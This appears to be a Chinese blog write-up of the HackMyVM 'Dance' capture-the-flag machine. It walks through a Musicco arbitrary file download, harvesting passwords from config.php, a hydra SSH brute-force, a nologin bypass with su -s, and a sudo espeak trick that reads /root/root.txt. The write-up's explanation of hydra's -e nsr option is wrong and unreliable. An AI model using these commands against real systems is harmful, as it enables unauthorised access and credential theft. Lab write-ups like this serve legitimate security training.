hackmyvm-dance

https://hackmyvm.eu/machines/machine.php?vm=Dance



| 靶机 | 攻击机 | |

|---|---|---|

| IP | 192.168.31.160 | 192.168.31.80 |

信息收集

开放了21、22、80端口



index.html和music目录



访问这个/music/doc后:

但是没测出功能点。。

接下来可能是测musicco的历史漏洞,然后就没思路了。。

开源项目-musiccco

看了WP发现果然是musicco的历史漏洞,有个任意文件下载漏洞https://www.exploit-db.com/exploits/45830

http://192.168.31.160/music/?getAlbum&parent=/var/www/html&album=Efe

得到一个Efe.zip文件



hydra-ssh爆破

在文件中找到了config.php:

array('admin', 'admin', 'true'),

array('guest', 'guest', 'false'),

array('aria', 'seraphim', 'false'),

array('alice', 'rememberyou', 'false'),

array('ava', 'password', 'false'),

array('alba', 'thehostof', 'false'),

// cat music | awk -F "'" '{print $2}' > user

admin

guest

aria

alice

ava

alba

// cat music | awk -F "'" '{print $4}' > user

admin

guest

seraphim

rememberyou

password

thehostof

有账号密码,但是尝试后发现并不行

最终发现是需要爆破

hydra -L user -P passwd ssh://192.168.31.160 -I -u -e nsr

-e nsr: 这个选项定义了Hydra如何尝试用户名和密码的组合。n代表在用户名和密码之间尝试空字符,s代表尝试用户名和密码作为单独的字符串(没有分隔符),r代表尝试每个用户名和密码作为单独的字符串,并在它们之间尝试一个换行符。

aria / seraphim

alba / thehostof

经测试,只有aria可用

这也可以用yakit测试:

sudo提权:

aria@dance:~$ sudo -l

Matching Defaults entries for aria on dance:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User aria may run the following commands on dance:

(alba) NOPASSWD: /usr/bin/mopidy

aria@dance:~$

发现有个/usr/bin/mopidy,但是我们是利用不了的。。



绕过/usr/sbin/nologin

刚才获取了另一个用户alba的密码,但尝试直接su alba是不行的。

此时查看/etc/passwd,看看alba的shell情况:

alba:x:1001:1001:,,,:/home/alba:/usr/sbin/nologin

它的shell为/usr/sbin/nologin,意味着不可直接登陆

我们就把这个shell换成其他可用的shell:

aria@dance:~$ cat /etc/shells

# /etc/shells: valid login shells

/bin/sh

/bin/bash

/usr/bin/bash

/bin/rbash

/usr/bin/rbash

/bin/dash

/usr/bin/dash

/usr/sbin/nologin

选一个/bin/bash

su -s /bin/bash alba

成功登陆

sudo提权-espeak



/usr/bin/espeak的sudo提权-https://gtfobins.github.io/gtfobins/espeak/

FILE = /root/root.txt

sudo espeak -qXf "$FILE"

实现任意文件读取

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· DeepSeek 开源周回顾「GitHub 热点速览」

· 物流快递公司核心技术能力-地址解析分单基础技术分享

· .NET 10首个预览版发布:重大改进与新特性概览!

· AI与.NET技术实操系列(二):开始使用ML.NET

· .NET10 - 预览版1新功能体验(一)